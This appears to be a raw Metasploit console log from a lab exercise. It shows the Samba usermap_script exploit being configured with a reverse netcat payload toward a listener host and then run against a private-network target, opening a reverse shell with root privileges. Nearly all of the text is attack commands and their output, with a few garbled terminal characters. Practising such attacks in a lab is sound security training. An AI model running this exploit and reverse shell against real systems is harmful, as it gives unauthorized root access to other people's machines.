 vmlinuz
exit
^C
Abort session 2? [y/N]  y
[*] 192.168.79.186 - Command shell session 2 closed.  Reason: User exit
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   192.168.79.186   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.79.137   yes       The listen address (an interface may be specified)
   LPORT  10063            yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script▒
[-] Unknown command: ▒
msf6 exploit(multi/samba/usermap_script) >
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.79.137:10063
[*] Command shell session 3 opened (192.168.79.137:10063 -> 192.168.79.186:33179) at 2024-04-30 07:41:50 -0400
id
uid=0(root) gid=0(root)